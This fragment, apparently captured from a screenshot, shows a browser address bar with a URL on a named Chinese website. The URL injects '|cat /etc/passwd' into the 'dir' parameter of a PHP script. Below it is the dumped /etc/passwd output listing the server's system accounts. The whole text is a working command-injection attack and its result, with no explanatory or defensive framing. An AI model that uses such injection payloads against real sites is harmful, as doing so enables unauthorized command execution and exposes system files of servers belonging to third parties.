 地址(D) http://www.netsos.com.cn/ex1.php?dir=/|cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin